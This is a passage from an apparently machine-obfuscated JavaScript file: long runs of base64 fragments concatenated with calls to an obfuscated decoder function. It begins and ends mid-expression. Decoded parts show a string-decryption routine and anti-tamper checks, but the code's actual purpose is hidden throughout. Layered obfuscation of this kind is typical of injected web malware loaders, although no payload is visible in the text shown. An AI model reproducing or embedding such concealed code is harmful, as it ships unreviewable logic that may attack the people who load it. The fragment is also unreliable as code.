'+_0x3071566u(0x173)+_0x3071566u(0x214)+_0x3071566u(0x2a8)+'ZWNvZGVVUklDb21wb25lbnQocik7dmFyI'+'HQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKX'+'tuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7bz0obytuW3RdK21bJ2NoYXJD'+'b2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXI'+'gdz0weDA7dzxsWydsZW5ndGgnXTt3Kysp'+'e3Q9KHQrMHgxKSUweDEwMCxvPShvK25bd'+'F0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb1'+'0sbltvXT1wLHErPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10obFsnY2hhckNvZGVBdCdd'+_0x3071566u(0x273)+'Tt9cmV0dXJuIHE7fTtfMHgyMDUwMzM4ZF'+'snZnVvSWJKJ109aCxfMHgyMDUwMzM4ZFs'+'neWN6ZmxKJ109e30sXzB4MjA1MDMzOGRb'+'J29icE9oSSddPSEhW107fXZhciBlPV8we'+_0x3071566u(0x36f)+'gyMDUwMzM4')+('ZFsneWN6ZmxKJ11bZl07aWYoZz09PXVuZ'+_0x3071566u(0x1b0)+'1BQmdFQiddPT09dW5kZWZpbmVkKXt2YXI'+'gaT1mdW5jdGlvbihqKXt0aGlzWydKc1Ri'+'d1onXT1qLHRoaXNbJ1l2ZGJPaCddPVswe'+'DEsMHgwLDB4MF0sdGhpc1snRGpDVmVnJ1'+'09ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3R'+_0x3071566u(0x324)+'NWN3K1x4MjAqXHg1YyhceDVjKVx4MjAqe'+'1x4NWN3K1x4MjAqJyx0aGlzWydmRlF2VE'+'QnXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx'+'4MjJdOz9ceDIwKn0nO307aVsncHJvdG90'+'eXBlJ11bJ3NpdkV6SiddPWZ1bmN0aW9uK'+'Cl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzWy'+'d2cE1ZR2cnXSt0aGlzWydmRlF2VEQnXSk'+'saz1qWyd0ZXN0J10odGhpc1snRGpDVmVn'+_0x3071566u(0x1ec)+'ydZdmRiT2gnXVsweDFdOi0tdGhpc1snWX'+'ZkYk9oJ11bMHgwXTtyZXR1cm4gdGhpc1s'+'nQmtuVW9iJ10oayk7fSxpWydwcm90b3R5'+'cGUnXVsnQmtuVW9iJ109ZnVuY3Rpb24oa'+'il7aWYoIUJvb2xlYW4ofmopKXJldHVybi'+'BqO3JldHVybiB0aGlzWydQUEtuc0knXSh'+'0aGlzWydKc1Rid1onXSk7fSxpWydwcm90'+'b3R5cGUnXVsnUFBLbnNJJ109ZnVuY3Rpb'+'24oail7Zm9yKHZhciBrPTB4MCxsPXRoaX'+'NbJ1l2ZGJPaCddWydsZW5ndGgnXTtrPGw'+'7aysrKXt0aGlzWydZdmRiT2gnXVsncHVz'+'aCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsnc'+'mFuZG9tJ10oKSkpLGw9dGhpc1snWXZkYk'+'9oJ11bJ2xl')+(_0x3071566u(0x25c)+_0x3071566u(0x323)+'IwNTAzMzhkKVsnc2l2RXpKJ10oKSxfMHg'+'yMDUwMzM4ZFsnbUFCZ0VCJ109ISFbXTt9'+'Yz1fMHgyMDUwMzM4ZFsnZnVvSWJKJ10oY'+'yxiKSxfMHgyMDUwMzM4ZFsneWN6ZmxKJ1'+'1bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM'+_0x3071566u(0x2e8)+'eDIwNTAzMzhkO3doaWxlKCEhW10pe3Rye'+'Xt2YXIgYz1wYXJzZUludChLKDB4NWQ1LC'+_0x3071566u(0x181)+_0x3071566u(0x369)+'MTksJzdMVkMnKSkrLXBhcnNlSW50KEsoM'+_0x3071566u(0x223)+_0x3071566u(0x258)+'oSygweDMxZCwnVTFNZycpKSstcGFyc2VJ'+'bnQoSygweDQzNywnbUFoNScpKStwYXJzZ'+'UludChLKDB4MmEyLCdKUF02JykpO2lmKG'+_0x3071566u(0x352)+'dKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQp'+_0x3071566u(0x36d)+'319fShfMHgyMDUwMzM4YywweGIwMDU3KS'+'whZnVuY3Rpb24oKXt2YXIgTD1fMHgyMDU'+'wMzM4ZCxkPXt9O2RbTCgweDY4ZCwnKjRF'+'JicpXT1MKDB4NDY5LCd2NCRlJykrTCgwe'+'DE3MCwnaFltSCcpLGRbTCgweDU4OCwnJE'+'cpWycpXT1mdW5jdGlvbihzLHQpe3JldHV'+'ybiBzPHQ7fSxkW0woMHg2NWIsJyF6eiEn'+_0x3071566u(0x15d)+'yE9PXQ7fSxkW0woMHgyM2IsJ09lT24nKV'+'09ZnVuY3Rp')+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxkW0woMHg2MmMsJ3pXREgnKV09ZnVuY3'+_0x3071566u(0x34c)+'weDQ2OCwnemFpbycpXT1MKDB4NWMyLCdo'+'a2d4JykrTCgweDZlYiwnSk4mVCcpK0woM'+'Hg0NzMsJ3NuWUUnKStMKDB4MWIwLCdMYl'+'N2JykrTCgweDIzZSwnSk4mVCcpLGRbTCg'+'weDY3NSwnaSUyKicpXT1MKDB4MzI1LCcm'+'TDQxJykrTCgweDZhMiwnSHFROCcpLGRbT'+'CgweDNkNywnVTFNZycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzPT09dDt9LGRbTCg'+'weDI5NywnTnVWYicpXT1MKDB4MjkxLCdT'+_0x3071566u(0x1f9)+'icpXT1MKDB4NTdjLCd6YWlvJykrTCgweD'+_0x3071566u(0x179)+'hJScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+_0x3071566u(0x340)+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PX'+'Q7fSxkW0woMHg2ODEsJ0AqUlUnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9'+'LGRbTCgweDJjNSwnIXp6IScpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzK3Q7fSxkW0'+'woMHgzMDksJ2hrZ3gnKV09ZnVuY3Rpb24'+_0x3071566u(0x17d)+'NGJkLCcmTDQxJyldPUwoMHgyYmEsJ0FXd'+'HQnKStMKDB4MmViLCcqNEUmJykrTCgweD'+'Y3MCwnSlBdNicpK0woMHg0ZTAsJzN1ZmY'+_0x3071566u(0x183)+'NSwnQWRMSCcpK0woMHgyNTgsJzZqMFgnK'+'StMKDB4MTliLCdtQWg1JykrTCgweDFhZS'+'wnUyFZUicp')+('K0woMHgzZjcsJ0YlQyonKSsnXScsZFtMK'+'DB4NGE3LCdkQ0BiJyldPUwoMHgxYWQsJ2'+'dXWXMnKStMKDB4NGIyLCdRKFlDJykrTCg'+'weDNjMCwnN0xWQycpK0woMHgzNmEsJ2hZ'+'bUgnKStMKDB4MWE1LCckRylbJykrTCgwe'+_0x3071566u(0x1d7)+'QnKStMKDB4M2M2LCdKUF02JykrTCgweDM'+'1NSwnSk4mVCcpK0woMHg1ZTgsJ3NuWUUn'+'KStMKDB4MWU2LCdpJTIqJykrTCgweDQ5Y'+_0x3071566u(0x2cf)+'tMKDB4MjhiLCckRylbJykrJ1YnLGRbTCg'+'weDI3ZCwnN3kjUCcpXT1mdW5jdGlvbihz'+'LHQpe3JldHVybiBzKHQpO30sZFtMKDB4M'+_0x3071566u(0x343)+_0x3071566u(0x2e2)+'zNiwneldESCcpK0woMHgxYzgsJ0pGN2cn'+_0x3071566u(0x2ae)+'iwnSk4mVCcpK0woMHg2NmMsJ1FLd1QnKS'+'tMKDB4MmZmLCdxRDBOJykrTCgweDRiOCw'+'nQWRMSCcpK0woMHg2ODMsJyRHKVsnKStM'+'KDB4Mzc3LCdKUF02JykrTCgweDQ0Ziwna'+_0x3071566u(0x35a)+'B4NDFhLCdTIVlSJykrTCgweDU1MCwnUUt'+_0x3071566u(0x17f)+'MWE5LCdOdVZiJykrTCgweDFmZSwnN3kjU'+'CcpK0woMHg2OTIsJyo0RSYnKStMKDB4Mj'+_0x3071566u(0x2f2)+_0x3071566u(0x2c3)+_0x3071566u(0x34d)+_0x3071566u(0x1a8)+'dkM1psJykr')+('TCgweDU2OCwnTSVoTicpK0woMHgxYzAsJ'+'zZqMFgnKStMKDB4MzI2LCdpJTIqJykrTC'+'gweDZjOCwnQWRMSCcpK0woMHgzYjEsJ0Y'+'lQyonKStMKDB4NDljLCdPZU9uJykrTCgw'+'eDI5NiwnTSVoTicpK0woMHgyN2MsJ00la'+'E4nKStMKDB4NmFlLCdhWSEwJykrTCgweD'+'RkMSwnaGtneCcpK0woMHg2OGIsJ1FLd1Q'+_0x3071566u(0x2cc)+_0x3071566u(0x2e5)+'StMKDB4MzVkLCdoa2d4JykrTCgweDIxZS'+'wnYVkhMCcpK0woMHgzN2UsJ09lT24nKSt'+_0x3071566u(0x253)+_0x3071566u(0x239)+_0x3071566u(0x26f)+_0x3071566u(0x28c)+'4MjQ3LCdOcnBQJykrTCgweDM1YywnVyk3'+_0x3071566u(0x20e)+'jc3LCdkM1psJykrTCgweDZiMiwnc25ZRS'+'cpK0woMHgxZWUsJzMxcXInKStMKDB4NjM'+'zLCchenohJykrTCgweDFmZCwnSHhXcycp'+_0x3071566u(0x2e0)+_0x3071566u(0x2fa)+'woMHg1NDcsJ051VmInKStMKDB4NDc4LCc'+'kRylbJykrTCgweDU2MiwnVDJOWScpK0wo'+'MHgxM2QsJyZMNDEnKStMKDB4NjM0LCdOd'+_0x3071566u(0x23f)+'g2ZWMsJ0AqUlUnKStMKDB4MjViLCczMXF'+'yJykrTCgweDRiNywnaFltSCcpK0woMHg1'+'MjIsJ2QzWmwnKStMKDB4NjliLCdIeFdzJ'+'ykrTCgweDI3MSwnaSUyKicpK0woMHgzOD'+'IsJ051VmIn')+('KStMKDB4NGEyLCcmTDQxJykrTCgweDFhN'+'CwnZmdLTicpK0woMHg1ZmMsJ1QyTlknKS'+_0x3071566u(0x2ec)+'nNUxUSCcpK0woMHg1OWQsJ2ZnS04nKStM'+'KDB4NDRlLCdpJTIqJykrTCgweDEzOCwnc'+_0x3071566u(0x208)+'B4NjdiLCd6V0RIJykrTCgweDQ5MywnZmd'+_0x3071566u(0x27f)+'M2YzLCc3eSNQJykrTCgweDVmYSwnM3VmZ'+_0x3071566u(0x1aa)+'hhLCdPZU9uJykrTCgweDI5OCwnSHhXcyc'+'pK0woMHg1N2EsJ21ARyUnKStMKDB4Mjlj'+'LCdkM1psJykrTCgweDY4NSwnJl45VScpK'+'0woMHg2YTMsJ051VmInKStMKDB4NmVlLC'+'dkM1psJykrTCgweDFmMiwnaSUyKicpK0w'+_0x3071566u(0x29a)+_0x3071566u(0x1df)+'Hg1MDgsJ2dXWXMnKStMKDB4NGIxLCcqNE'+'UmJykrTCgweDJlNywnUShZQycpK0woMHg'+_0x3071566u(0x1b1)+'JykrTCgweDRjMiwnIXp6IScpK0woMHg0N'+'DIsJ2ZnS04nKStMKDB4NDJlLCdBZExIJy'+'krTCgweDQyNywnSkY3ZycpK0woMHg0NjU'+'sJ2RDQGInKStMKDB4NDhmLCczMXFyJykr'+'TCgweDQ5ZCwnTSVoTicpK0woMHg0NGMsJ'+'0pGN2cnKStMKDB4MzgxLCdOcnBQJykrTC'+'gweDNhOSwnN3kjUCcpK0woMHg1NmEsJ2R'+_0x3071566u(0x26b)+'eDEzYywnZmdLTicpK0woMHgyNGQsJ1UxT'+'WcnKStMKDB4NGM3LCchenohJykrTCgweD'+_0x3071566u(0x284))+(_0x3071566u(0x263)+_0x3071566u(0x2e3)+'cpK0woMHgyZGUsJ051VmInKStMKDB4Njd'+_0x3071566u(0x1d2)+'K0woMHgxZjksJ1cpN0MnKStMKDB4MmQyL'+'CdVMU1nJykrTCgweDZkZSwnRiVDKicpK0'+'woMHgzNzAsJzVMVEgnKStMKDB4NmIwLCd'+_0x3071566u(0x290)+'MHgyZDMsJ1EoWUMnKStMKDB4NjMyLCdAK'+_0x3071566u(0x318)+_0x3071566u(0x35f)+'0JykrTCgweDQyZCwnJl45VScpK0woMHg0'+'ZjYsJ2RDQGInKStMKDB4NmJmLCdXKTdDJ'+'ykrTCgweDRiOSwncUQwTicpK0woMHg0Y2'+_0x3071566u(0x310)+'rTCgweDY3ZSwnZ1dZcycpK0woMHg0Njcs'+'J0pQXTYnKStMKDB4Mjg4LCdNJWhOJykrT'+'CgweDUyNiwnTnJwUCcpK0woMHg2MGEsJ0'+'dbVTgnKStMKDB4NWI3LCdKRjdnJykrTCg'+'weDJlMywnNmowWCcpK0woMHg0NGEsJ2Fq'+'YSUnKStMKDB4NDhiLCdoWW1IJykrTCgwe'+'DRkMiwnYVkhMCcpK0woMHg2ZGYsJ2RDQG'+'InKStMKDB4MWQwLCdoa2d4JykrTCgweDJ'+'hNCwnemFpbycpK0woMHgxODEsJzZqMFgn'+'KStMKDB4MmZkLCdnV1lzJykrTCgweDVlM'+'iwnSkY3ZycpK0woMHg1ZjgsJ3NuWUUnKS'+_0x3071566u(0x1e1)+_0x3071566u(0x1c0)+_0x3071566u(0x1f8)+'CkxeCcpK0woMHgxNDQsJ2klMionKStMKD'+_0x3071566u(0x2db))+(_0x3071566u(0x167)+'Hg0NWIsJ0h4V3MnKStMKDB4MjY1LCdOdV'+'ZiJykrTCgweDRhMSwnZ1dZcycpK0woMHg'+'2NGQsJ3pXREgnKStMKDB4MWI0LCdtQEcl'+'JykrTCgweDQxNCwndjQkZScpK0woMHgxN'+'WQsJ3Y0JGUnKStMKDB4NjdmLCdTIVlSJy'+_0x3071566u(0x1a4)+'sJ2FZITAnKStMKDB4M2E4LCd6YWlvJykr'+'TCgweDM5NiwnR1tVOCcpK0woMHgyNWEsJ'+'yF6eiEnKStMKDB4MzU5LCdVMU1nJykrTC'+'gweDE3ZCwnIXp6IScpK0woMHg0NzAsJ1E'+'oWUMnKStMKDB4NjQ3LCcqNEUmJykrTCgw'+'eDRmNSwnaGtneCcpK0woMHg2NmUsJ2QzW'+'mwnKStMKDB4MjU2LCcqNEUmJykrTCgweD'+'NlMywnSHhXcycpK0woMHg0OGEsJ0pGN2c'+'nKStMKDB4MjZlLCdtQEclJykrTCgweDMw'+'ZSwnM3VmZicpK0woMHgxNGIsJ3FEME4nK'+'StMKDB4NWZkLCdGJUMqJykrTCgweDYxNS'+'wnYWphJScpK0woMHg1ZmIsJ0xiU3YnKSt'+'MKDB4MmQxLCdIcVE4JykrTCgweDVlNywn'+_0x3071566u(0x18f)+'DB4NGQzLCdRKFlDJykrKEwoMHgzNzYsJ0'+_0x3071566u(0x2bd)+'weDIzMSwnM3VmZicpK0woMHgyMmIsJ3Nu'+_0x3071566u(0x2a4)+_0x3071566u(0x270)+'UnKStMKDB4NGUxLCdRKFlDJykrTCgweDJ'+'hMCwnc25ZRScpK0woMHg1NDYsJ2dXWXMn'+'KStMKDB4NGQwLCdTIVlSJykrTCgweDJhZ'+'CwnQVd0dCcpK0woMHg1ZDcsJ05ycFAnKS'+'tMKDB4NDQ3')+('LCd2NCRlJykrTCgweDYwMiwnbUBHJScpK'+'0woMHg1YTAsJ09lT24nKStMKDB4MmM5LC'+'dBZExIJykrTCgweDM3ZiwnNUxUSCcpK0w'+'oMHg1NWIsJ2hrZ3gnKStMKDB4NTMyLCd6'+'V0RIJykrTCgweDUwYSwnTnVWYicpK0woM'+_0x3071566u(0x16d)+'xIJykrTCgweDM0NSwnKjRFJicpK0woMHg'+_0x3071566u(0x206)+_0x3071566u(0x2d7)+'GYsJzdMVkMnKStMKDB4NjQzLCdOdVZiJy'+'krTCgweDJkNiwnZ1dZcycpK0woMHg2NzI'+_0x3071566u(0x196)+'TCgweDU0YywnN3kjUCcpK0woMHg1ZjEsJ'+_0x3071566u(0x1b6)+_0x3071566u(0x1de)+_0x3071566u(0x2ca)+_0x3071566u(0x2d0)+'E4nKStMKDB4MjA5LCdRKFlDJykrTCgweD'+_0x3071566u(0x1ac)+'nKStMKDB4Mzc1LCd6V0RIJykrTCgweDM1'+'YSwnJEcpWycpK0woMHg1NWEsJ2FqYSUnK'+_0x3071566u(0x1c5)+'wnaFltSCcpK0woMHg1MTYsJ2dXWXMnKSt'+'MKDB4MTU0LCdMYlN2JykrTCgweDRlOCwn'+'SlBdNicpK0woMHg1MmMsJzdMVkMnKStMK'+'DB4Mzc0LCdRS3dUJykrTCgweDU4Miwnc2'+'5ZRScpK0woMHgyNmQsJ2FZITAnKStMKDB'+'4MmUyLCdtQEclJykrTCgweDI5ZSwnUShZ'+'QycpK0woMHg2MDUsJ2hrZ3gnKStMKDB4M'+'zZmLCdtQWg1JykrTCgweDE2YSwnJEcpWy'+_0x3071566u(0x2c9))+(_0x3071566u(0x21d)+'ykrTCgweDE2MCwnJl45VScpK0woMHgzNT'+_0x3071566u(0x202)+'rTCgweDUwNywnN3kjUCcpK0woMHg2MGQs'+_0x3071566u(0x1e8)+'CgweDE0MywnR1tVOCcpK0woMHg2NTAsJ0'+'51VmInKStMKDB4NWVlLCdtQWg1JykrTCg'+'weDVjZiwnN0xWQycpK0woMHgxNDgsJ09l'+'T24nKStMKDB4NWUwLCdxRDBOJykrTCgwe'+'DJiNCwneldESCcpK0woMHg0ZmEsJ2hrZ3'+'gnKStMKDB4NWFiLCdIeFdzJykrTCgweDQ'+'1OSwndjQkZScpK0woMHgyNTcsJ0xiU3Yn'+'KStMKDB4MzQ3LCd6YWlvJykrTCgweDRmZ'+'iwnSHhXcycpK0woMHg0MWMsJ09lT24nKS'+_0x3071566u(0x28b)+_0x3071566u(0x1c1)+'KDB4NjU3LCd6YWlvJykrTCgweDQzYiwnK'+'jRFJicpK0woMHgzNjgsJyF6eiEnKStMKD'+'B4MTdmLCdRS3dUJykrTCgweDVjNSwnNUx'+'USCcpK0woMHg1NzgsJ2RDQGInKStMKDB4'+_0x3071566u(0x1f5)+_0x3071566u(0x15f)+'Q5LCcmTDQxJykrTCgweDQ2NiwnJl45VSc'+'pK0woMHg1MzEsJ3Y0JGUnKStMKDB4M2Q4'+'LCczMXFyJykrTCgweDVkZCwnUShZQycpK'+'0woMHgzY2MsJ1EoWUMnKStMKDB4NWNjLC'+'dOcnBQJykrTCgweDRhYiwnKjRFJicpK0w'+'oMHg0MjUsJzMxcXInKStMKDB4NTdmLCc3'+'eSNQJykrTCgweDUyOSwnQWRMSCcpK0woM'+'Hg0MDgsJ1UxTWcnKStMKDB4NmJkLCdzbl'+'lFJykrTCgw')+('eDRmNCwnQCpSVScpK0woMHgzMWIsJ0dbV'+'TgnKStMKDB4NjFiLCdAKlJVJykrTCgweD'+'E2MywnSlBdNicpK0woMHg2ZjAsJ2FZITA'+'nKStMKDB4NGFkLCc3TFZDJykrTCgweDMz'+_0x3071566u(0x22d)+'StMKDB4Njc0LCdKUF02JykrTCgweDM0Yi'+'wnVDJOWScpK0woMHg0MWUsJ1QyTlknKSt'+'MKDB4NjZhLCdtQWg1JykrTCgweDZjNCwn'+'Vyk3QycpK0woMHgzZTksJ0h4V3MnKStMK'+_0x3071566u(0x2a1)+'BdNicpK0woMHgyNjEsJzdMVkMnKStMKDB'+_0x3071566u(0x159)+_0x3071566u(0x317)+'WI5LCczdWZmJykrTCgweDU3YiwnQVd0dC'+_0x3071566u(0x274)+'hLCdRKFlDJykrTCgweDM5ZCwnTnJwUCcp'+'K0woMHgzOWEsJ2hZbUgnKStMKDB4MzY1L'+'Cc3TFZDJykrTCgweDU2MCwnQVd0dCcpK0'+'woMHgzMDQsJ2klMionKStMKDB4Njg5LCd'+'nV1lzJykrTCgweDJjZSwnT2VPbicpK0wo'+_0x3071566u(0x278)+'3dUJykrTCgweDM3MywnIXp6IScpK0woMH'+'gyNTEsJ2FqYSUnKStMKDB4NmVhLCc3eSN'+_0x3071566u(0x2cb)+'NGMsJ00laE4nKStMKDB4NjQ2LCdoWW1IJ'+'ykrTCgweDUyNywnTSVoTicpK0woMHgxYT'+'YsJ1FLd1QnKStMKDB4M2U0LCd6V0RIJyk'+_0x3071566u(0x30b)+'J0FkTEgnKStMKDB4NWMwLCdhamElJykrT'+'CgweDU5OCwnaCkxeCcpK0woMHgyOGUsJ1'+'MhWVInKStM')+(_0x3071566u(0x281)+'2VPbicpK0woMHgyYWIsJzVMVEgnKStMKD'+_0x3071566u(0x2c6)+_0x3071566u(0x296)+'MjUyLCdKUF02JykrTCgweDU4ZiwnJl45V'+'ScpK0woMHg2MTEsJ1UxTWcnKStMKDB4NG'+'JlLCdhamElJykrTCgweDIzNSwnaCkxeCc'+_0x3071566u(0x268)+_0x3071566u(0x2cd)+'0woMHg1Y2IsJzMxcXInKStMKDB4NTNkLC'+'dIcVE4JykrTCgweDY1NiwnIXp6IScpK0w'+'oMHg0YTgsJ2QzWmwnKStMKDB4NWI2LCdt'+'QEclJykrTCgweDQ0MywnbUFoNScpK0woM'+_0x3071566u(0x289)+'dDJykrTCgweDFlZCwnSHhXcycpK0woMHg'+'2YjQsJ3FEME4nKStMKDB4NGE2LCdoWW1I'+'JykrTCgweDZjNiwnYWphJScpK0woMHgyO'+'DUsJ1EoWUMnKStMKDB4MmRmLCdPZU9uJy'+'krTCgweDJiYiwnaGtneCcpK0woMHg0MGQ'+'sJzMxcXInKStMKDB4NTExLCdmZ0tOJykr'+'TCgweDU4NiwnRiVDKicpK0woMHgzNTAsJ'+'1FLd1QnKStMKDB4NDVlLCdKRjdnJykrTC'+'gweDE5YSwnSHFROCcpK0woMHgzOGIsJ0F'+'kTEgnKStMKDB4NTA1LCdoKTF4JykrTCgw'+'eDE2MSwnUUt3VCcpK0woMHgyNDAsJyl2Y'+_0x3071566u(0x1a3)+_0x3071566u(0x367)+_0x3071566u(0x1e9)+_0x3071566u(0x235)+'StMKDB4M2UwLCdkM1psJykpKyhMKDB4Nm'+'FjLCdKRjdn')+('JykrTCgweDQ0NCwnYWphJScpK0woMHgzY'+'2QsJ2hrZ3gnKStMKDB4NTIxLCdoWW1IJy'+_0x3071566u(0x31e)+'sJ0dbVTgnKStMKDB4NTUyLCdmZ0tOJykr'+'TCgweDI2MywnQVd0dCcpK0woMHg2YjEsJ'+'2FZITAnKStMKDB4NGZlLCdBV3R0JykrTC'+'gweDU4NCwnT2VPbicpK0woMHgxZDcsJ3p'+_0x3071566u(0x2c7)+'eDY1ZSwnKjRFJicpK0woMHgyNjYsJyRHK'+_0x3071566u(0x294)+'JhZSwnQCpSVScpK0woMHgzZTEsJzd5I1A'+_0x3071566u(0x1a5)+'Miwnc25ZRScpK0woMHgzZTgsJ05ycFAnK'+'StMKDB4M2I5LCdtQEclJykrTCgweDJiZC'+_0x3071566u(0x2a5)+'MKDB4MjYwLCdoKTF4JykrTCgweDU5MCwn'+'cUQwTicpK0woMHgyNDEsJ21BaDUnKStMK'+'DB4MjQ0LCdRKFlDJykrTCgweDEzZSwnT2'+'VPbicpK0woMHg0Y2IsJ2gpMXgnKStMKDB'+'4MmRiLCdBZExIJykrTCgweDNhYiwnN3kj'+'UCcpK0woMHgxNmIsJ1EoWUMnKStMKDB4N'+'TNiLCcmXjlVJykrTCgweDQwMywnTGJTdi'+'cpK0woMHgxNTUsJ2hrZ3gnKStMKDB4NTR'+_0x3071566u(0x244)+'K0woMHg0NmUsJ1EoWUMnKStMKDB4MTcxL'+'Cd6YWlvJykrTCgweDY3OSwnKXZhSicpK0'+'woMHg0YjYsJyRHKVsnKStMKDB4NjE2LCd'+'hWSEwJykrTCgweDMyMiwnMzFxcicpK0wo'+'MHgyYTYsJ3Y0JGUnKStMKDB4NmEwLCdMY'+'lN2JykrTCgweDU4NSwnJEcpWycpK0woMH'+'gyMzIsJ1FL')+(_0x3071566u(0x2b9)+_0x3071566u(0x269)+'InKStMKDB4MjIwLCcmXjlVJykrTCgweDU'+'4YiwnIXp6IScpK0woMHg2YzksJ1cpN0Mn'+'KStMKDB4NTcyLCdAKlJVJykrTCgweDM4O'+'SwnemFpbycpK0woMHg2OWMsJ1EoWUMnKS'+'tMKDB4MjVjLCdzbllFJykrTCgweDYyNyw'+_0x3071566u(0x2f3)+'KDB4NWNkLCdOcnBQJykrTCgweDMxOSwnb'+'UFoNScpK0woMHg1MGQsJ21ARyUnKStMKD'+_0x3071566u(0x1ab)+'0MScpK0woMHgyNWUsJ2gpMXgnKStMKDB4'+'NDNhLCdVMU1nJykrTCgweDYxOCwnRiVDK'+'icpK0woMHg1NTEsJyZeOVUnKStMKDB4NT'+_0x3071566u(0x17a)+_0x3071566u(0x186)+_0x3071566u(0x248)+_0x3071566u(0x2d1)+_0x3071566u(0x319)+_0x3071566u(0x2c4)+_0x3071566u(0x2a6)+'Hg1MWEsJ0FkTEgnKStMKDB4NDUyLCdRKF'+'lDJykrTCgweDY2MiwnJl45VScpK0woMHg'+'0ZDgsJ2FqYSUnKStMKDB4NGEwLCdVMU1n'+_0x3071566u(0x1af)+_0x3071566u(0x170)+_0x3071566u(0x2c8)+'sJ3phaW8nKStMKDB4MjZmLCdHW1U4Jykr'+_0x3071566u(0x175)+'0YlQyonKStMKDB4NGNkLCdnV1lzJykrTC'+'gweDYzZSwn')+('YVkhMCcpK0woMHgzYTIsJ09lT24nKStMK'+'DB4MzY0LCdNJWhOJykrTCgweDFjZCwnTn'+'VWYicpK0woMHgyMjQsJ2FqYSUnKStMKDB'+'4MzI3LCdOcnBQJykrTCgweDQyMSwnRiVD'+_0x3071566u(0x1d4)+'jk0LCdpJTIqJykrTCgweDIxNiwnUShZQy'+'cpK0woMHgyZDUsJ0AqUlUnKStMKDB4NGI'+'1LCdIeFdzJykrTCgweDQ4MiwnQCpSVScp'+'K0woMHgyZmIsJ3pXREgnKStMKDB4NjhlL'+'CdtQEclJykrTCgweDFkOCwnYVkhMCcpK0'+'woMHgzMzksJzdMVkMnKStMKDB4MmYwLCd'+_0x3071566u(0x2fc)+'MHg2NjcsJ2dXWXMnKStMKDB4MTg0LCc2a'+'jBYJykrTCgweDNiYywnVDJOWScpK0woMH'+_0x3071566u(0x25d)+'4JykrTCgweDY1MSwnZmdLTicpK0woMHgx'+'NWIsJ09lT24nKStMKDB4MjEwLCdBV3R0J'+'ykrTCgweDE1YywnJkw0MScpK0woMHgyYj'+_0x3071566u(0x25f)+'rTCgweDZlNSwneldESCcpK0woMHg2NGIs'+'J1QyTlknKStMKDB4MThiLCdhWSEwJykrT'+'CgweDMyZSwnYVkhMCcpK0woMHg0OTgsJ0'+'FXdHQnKStMKDB4MjBmLCdKRjdnJykrTCg'+'weDFkMSwnaFltSCcpK0woMHgzNmQsJ0xi'+'U3YnKStMKDB4NjFhLCc2ajBYJykrTCgwe'+'DNiZSwnSk4mVCcpK0woMHg0ZjIsJyF6ei'+_0x3071566u(0x29d)+'xYiwnKjRFJicpK0woMHgxOWQsJzdMVkMn'+'KStMKDB4NmUyLCczMXFyJykrTCgweDZkN'+'iwnM3VmZicpK0woMHg1YWMsJ0FXdHQnKS'+'tMKDB4MmQ3')+('LCcmTDQxJykrTCgweDE5MiwnJkw0MScpK'+_0x3071566u(0x163)+'ckRylbJykrTCgweDFjNiwnSk4mVCcpK0w'+'oMHg0MjQsJzd5I1AnKStMKDB4NDMzLCdG'+'JUMqJykrTCgweDJkYSwnZmdLTicpK0woM'+'Hg2NGEsJ2gpMXgnKStMKDB4NTliLCcmXj'+'lVJykrTCgweDE5ZSwnUUt3VCcpK0woMHg'+'1ZWQsJ2dXWXMnKStMKDB4MjlmLCd6YWlv'+'JykrTCgweDQzOSwnN0xWQycpK0woMHgzZ'+'GEsJ2hrZ3gnKStMKDB4NmI5LCdtQWg1Jy'+_0x3071566u(0x23c)+'sJ21ARyUnKStMKDB4NTYzLCczMXFyJykr'+'TCgweDY1OCwnMzFxcicpK0woMHgxYzEsJ'+'1QyTlknKStMKDB4M2I2LCdmZ0tOJykrTC'+_0x3071566u(0x30d)+'iU3YnKStMKDB4MjkwLCchenohJykrTCgw'+'eDY5ZSwnJkw0MScpK0woMHgyZWQsJ2ZnS'+'04nKStMKDB4MTc1LCdKRjdnJykrTCgweD'+'FjZiwnKjRFJicpK0woMHg1MzMsJ3FEME4'+'nKStMKDB4NjI0LCdzbllFJykrTCgweDZk'+'OCwnVDJOWScpK0woMHgyNGIsJ09lT24nK'+'StMKDB4NTNhLCckRylbJykrTCgweDI0NS'+'wnRiVDKicpK0woMHg0MmIsJzMxcXInKSt'+'MKDB4MjE0LCdtQEclJykrTCgweDJjNywn'+_0x3071566u(0x2d6)+'DB4NTY2LCdUMk5ZJykrTCgweDI4OSwnbU'+_0x3071566u(0x1c6)+_0x3071566u(0x1e5)+'ZScpK0woMHgxM2YsJ2hZbUgnKStMKDB4N'+'DM2LCcmXjlVJykrTCgweDNkZSwnSlBdNi'+'cpK0woMHgx')+('YWYsJyF6eiEnKStMKDB4Njc4LCc3eSNQJ'+_0x3071566u(0x226)+'MsJ0pQXTYnKStMKDB4M2M0LCdoa2d4Jyk'+'rTCgweDUxMiwnSk4mVCcpK0woMHg2YzMs'+'J2RDQGInKStMKDB4MjhjLCd6YWlvJykrT'+'CgweDViYSwnUUt3VCcpK0woMHgzNmIsJ2'+_0x3071566u(0x271)+'weDFiMSwnJEcpWycpKSsoTCgweDNkYiwn'+_0x3071566u(0x1bb)+'DB4MzU0LCdBV3R0JykrTCgweDM1Yiwnc2'+_0x3071566u(0x297)+'4MzRlLCdKUF02JykrTCgweDE1OSwnSlBd'+'NicpK0woMHg2MWQsJ2FZITAnKStMKDB4N'+_0x3071566u(0x2ea)+'cpK0woMHg1YTcsJ21BaDUnKStMKDB4MzY'+_0x3071566u(0x32